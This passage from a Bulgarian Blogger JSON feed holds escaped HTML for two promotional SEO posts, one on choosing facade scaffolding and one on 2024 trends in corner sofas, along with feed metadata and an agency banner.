normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EМатериал и конструкция: Дълготрайност срещу бюджет\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФасадните скелета обикновено се изработват от три основни материала:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eстомана – изключително здрава и стабилна, но по-тежка и трудна за транспортиране;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eалуминий – лек и лесен за монтаж, но по-скъп и не толкова устойчив на големи натоварвания;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003Eдърво – използва се рядко в съвременното \u003C\/span\u003E\u003Ca href=\"https:\/\/balkantradeltd.com\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; text-wrap-mode: wrap; vertical-align: baseline;\"\u003Eстроителство\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E поради по-ниската устойчивост и дълготрайност.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКонструкцията на скелето трябва да бъде проектирана така, че да издържа на натоварванията, които ще бъдат приложени, включително тежестта на работниците, инструментите и материалите.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"color: #434343; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EБезопасност: Несравним приоритет\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EБезопасността на работниците и минувачите е основен фактор при избора на фасадно скеле. Ето няколко ключови мерки за безопасност, които трябва да се спазват:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eосигуряване на сертификати за качество за всички компоненти на скелето;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eинсталиране на парапети и защитни мрежи, които предотвратяват падания и задържат случайно изпуснати предмети;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eспазване на указанията за правилен монтаж от квалифициран персонал;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eпровеждане на регулярни проверки за стабилността и изправността на конструкцията.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EКак да направим правилния избор?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на фасадно скеле не трябва да се базира само на цената. Качеството и безопасността са инвестиция, която гарантира успешен и безпроблемен проект. За целта е важно да работите с доверени доставчици, които предоставят висококачествени продукти и техническа поддръжка.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНе забравяйте да консултирате екипа си и да вземете предвид специфичните нужди на проекта, преди да направите окончателния избор. Само така ще осигурите ефективност и безопасност във всяка фаза на работа.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4529045550179819892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/4529045550179819892"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/11\/fasadno-skele.html","title":"Избор на фасадно скеле: Ключови фактори за ефективност и безопасност"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicB6HV1CMKKj45L8ttx4uvjOqpM5YKu_nFHMOrz81e1EbrvLIQv_jBfBT1s35kSjteCH_6Yz-ek-qk86Wv8ODayTSdjWpSaofbT07lGqq8m4I3Y1JMs-8x5gOQBmgFsHe0OkXRD5992sN7CiMy8lqsaVLr2JRf9UFlKQzAUXdDRqY14EyFW_2cVF5vseQ9\/s72-c\/%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B5%D0%BB%D0%B5.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-6391460884351842350"},"published":{"$t":"2024-11-11T18:02:00.000+02:00"},"updated":{"$t":"2024-12-03T15:39:22.344+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Обзавеждане"},{"scheme":"http://www.blogger.com/atom/ns#","term":"диван"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дивани"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ъглови дивани"}],"title":{"type":"text","$t":"Топ тенденции при ъгловите дивани за 2024 година"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-636b2b2f-7fff-53e5-fee2-bfba10ab51aa\"\u003E\u003Ch1 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN_GanzfEWVhxfKCRva1-U-bERVzHtbH7a_8qZgEf1M1Rt6mO6-CYWpIcYM82Z1ZnoUATcpm0QzBtA9a6mBJhsK1nhslSb1Su9N8W3draMrm2GBVSN_5x-rn843piMIrnGrxbc_YadybnGvhU8bgt3u8wq3QeHmgEmVdYDL0vCnimxM9bq6U-wZjmlGdbC\/s1200\/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8.jfif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN_GanzfEWVhxfKCRva1-U-bERVzHtbH7a_8qZgEf1M1Rt6mO6-CYWpIcYM82Z1ZnoUATcpm0QzBtA9a6mBJhsK1nhslSb1Su9N8W3draMrm2GBVSN_5x-rn843piMIrnGrxbc_YadybnGvhU8bgt3u8wq3QeHmgEmVdYDL0vCnimxM9bq6U-wZjmlGdbC\/s320\/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЪгловите дивани продължават да бъдат популярен избор за модерните домове, като комбинират комфорт и стил в едно. През 2024 година тенденциите в интериорния дизайн залагат на функционалност, естетика и иновативни решения, които да задоволят все по-взискателните вкусове на потребителите. От \u003C\/span\u003E\u003Ca href=\"https:\/\/diskret-bg.com\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EМебели Дискрет\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ще разгледаме най-новите тенденции при ъгловите дивани за 2024 година, които ще променят вашето възприятие за уют и красота в дома.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМногофункционални дивани с интелигентни функции\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрез 2024 година иновациите в мебелния дизайн няма да оставят ъгловите дивани без внимание. Един от водещите трендове са многофункционалните дивани, които не само осигуряват комфорт, но и изпълняват редица допълнителни функции.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКакво предлагат многофункционалните ъглови дивани:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eинтегрирани системи за зареждане – вградените USB портове и безжични зарядни станции са новост, която допринася за удобството на съвременния начин на живот;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eмодулни решения – възможността да се променя формата и големината на дивана според нуждите на помещението е отличителна характеристика на новите модели. С модулните дивани можете да създавате различни конфигурации, което ги прави идеални както за малки, така и за просторни стаи;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eскрити отделения за съхранение – пространството под седалките се използва максимално ефективно, като се предлагат модели със скрити шкафове и отделения за съхранение на вещи.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМногофункционален ъглов диван може да се трансформира в легло за гости, да включва подлакътници с вградени поставки за чаши или дори да разполага с маса, която се издърпва при нужда. Тези решения правят дивана не само удобна мебел, но и център на социални активности в дома.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕко материали и устойчив дизайн\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EС нарастващото съзнание за екологичната отговорност, тенденциите в интериорния дизайн все повече се насочват към използване на устойчиви материали. Това важи и за ъгловите дивани, където екологичните и рециклируеми тъкани, както и FSC сертифицираната дървесина, заемат водещо място.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКлючови характеристики на еко диваните:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eорганични и рециклируеми материи – вълна, лен, памук и бамбукови влакна са сред предпочитаните материи за тапицерия. Те не само изглеждат стилно, но и осигуряват издръжливост и дишаемост;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eнетоксични бои и лакове – все повече производители на дивани залагат на безопасни за здравето бои, които не съдържат вредни химикали;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eкачество на изработката – дълготрайността на дивана е още една екологична тенденция. По-качествените и здрави материали означават по-дълъг живот на продукта и по-малко отпадъци.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЪгловият диван от рециклирани материи, с естествени дървени крака и тапицерия от органичен памук, съчетава стил с грижа за околната среда. Такава мебел не само създава уют в дома, но и допринася за по-екологичен начин на живот.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦветове и форми – смели комбинации за модерния дом\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЦветовете и формите на \u003C\/span\u003E\u003Ca href=\"https:\/\/diskret-bg.com\/products\/dnevna\/yglovi-divani\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eъгловите дивани\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E през 2024 година ще бъдат смели и модерни. От класическия сив и бежов, до наситените и ярки нюанси – диваните ще стават все по-разнообразни, за да удовлетворят различни стилове и предпочитания. Популярни цветови комбинации за 2024 година:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eярки и дръзки нюанси – наситените тъмнозелени, кралскосини и бордо ще бъдат сред водещите цветове през годината. Те добавят луксозен акцент в интериора и се съчетават перфектно с минималистичен декор;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eпастелни тонове – ако сте привърженици на по-нежни и деликатни цветови комбинации, пастелните нюанси като светлорозово, небесносиньо и мента ще бъдат водещи в скандинавския стил;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: 